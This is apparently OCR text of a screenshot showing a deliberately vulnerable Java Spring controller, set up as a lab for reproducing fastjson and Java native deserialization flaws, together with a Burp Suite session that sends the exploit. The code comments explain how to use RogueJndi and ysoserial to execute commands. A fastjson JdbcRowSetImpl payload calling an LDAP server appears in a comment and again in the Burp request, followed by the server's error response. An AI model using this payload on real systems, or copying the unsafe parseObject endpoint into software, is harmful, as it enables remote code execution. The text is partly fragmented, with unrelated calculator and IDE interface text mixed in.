 Project
pom.xml
TestController.java
web.xml
springmvc.xml
index.jsp
123456 D:\team\vul\fastjsontest3\123456
.idea
src
main
java
controller
TestController
resources
springmvc.xml
webapp
WEB-INF
web.xml
index.jsp
target
123456.iml
pom.xml
External Libraries
Scratches and Consoles
13
14 /**
15 * 漏洞复现专用环境
16 * 用于平时代码审计的时候发现的组件漏洞复现
17 * 有些系统启动报错，这个环境可以模拟来验证漏洞
18 **/
19
20
21
22 @RestController
23 public class TestController extends HttpServlet {
24 /**************************************************fastjson反序列化漏洞**************************************************
25 /**
26 * 启动rmi服务：java -jar RogueJndi-1.0.jar -n 起服务的ip -c 要执行的命令
27 * payload：{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowse
:1389/o=tomcat",
28 * 如果是get请求就编码（HTML）payload，POST则不用
29 **/
30 @RequestMapping(value = "/test")
31 public String persist(@RequestBody String dataStr) {
32 JSONObject data = JSONObject.parseObject(dataStr);
33 return dataStr;
34 }
35 /**************************************************原生反序列化漏洞**************************************************
36 /**
37 *使用打包的ysoserial生成一个二进制文件：java -jar ysoserial-master.jar 指定一个ysoserial里payload的类名 要执行的命令
38 * 使用burpsuite发送二进制文件：右键选择Paste from file,选择刚刚生成的文件
39 **/
40 @PostMapping(value = "/deserialize")
TestController › deserialize()
Ant
Maven
Database
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Services
Tomcat Server
Running
Tomcat 8.5.47 [local]
Server
Tomcat Localhost Log
Tomcat Catalina Log
Deployment
Output
123456:war
[2020-12-02 03:45:22,499] Artifact 123456:war: Artifact is deployed succe
[2020-12-02 03:45:22,500] Artifact 123456:war: Deploy took 8,607 millisec
02-Dec-2020 15:45:23.746 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory
02-Dec-2020 15:45:24.881 [http-nio-8080-exec-4] org.apache.tomcat.util.http.parser.Cookie.logInvalidHeader A cookie header was receiv
Note: further occurrences of this error will be logged at DEBUG level.
02-Dec-2020 15:45:28.994 [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars
02-Dec-2020 15:45:29.019 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Deployment of web application
02-Dec-2020 15:48:57.875 [http-nio-8080-exec-3] org.springframework.web.servlet.handler.AbstractHandlerExceptionResolver.logException
6: TODO
0: Messages
Spring
8: Services
Terminal
Java Enterprise
1 Event Log
Build completed successfully in 6 s 834 ms (4 minutes ago)
42:67 CRLF UTF-8 4 spaces
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < >
Target: http://192.168.83.11:8080
Request
Raw Params Headers Hex
POST /123456_war/test HTTP/1.1
Host: 192.168.83.11:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=E4AB476BC2063E69AB4CC4600E2AAF84
Upgrade-Insecure-Requests: 1
Content-Length: 192
{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type
":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.83.11:1389/o=to
mcat","autoCommit":true}}
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render Keyword
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Date: Wed, 02 Dec 2020 07:49:13 GMT
Connection: close
Content-Length: 11805
<!doctype html><html lang="zh"><head><title>HTTP Status 500 – Internal Server Error</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 500 –
Internal Server Error</h1><hr class="line" /><p><b>Type</b> 异常报告</p><p><b>消息</b> Request
processing failed; nested exception is com.alibaba.fastjson.JSONException: set property error,
autoCommit</p><p><b>描述</b>
服务器遇到一个意外的情况，阻止它完成请求。</p><p><b>Exception</b></p><pre>org.springframework
.web.util.NestedServletException: Request processing failed; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:901)
javax.servlet.http.HttpServlet.service(HttpServlet.java:665)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:875)
javax.servlet.http.HttpServlet.service(HttpServlet.java:750)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
net.bull.javamelody.MonitoringFilter.doFilter(MonitoringFilter.java:239)
net.bull.javamelody.MonitoringFilter.doFilter(MonitoringFilter.java:215)
</pre><p><b>Root Cause</b></p><pre>com.alibaba.fastjson.JSONException: set property error,
autoCommit
com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:132)
com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:5
Type a search term
0 matches
11,965 bytes | 1,178 millis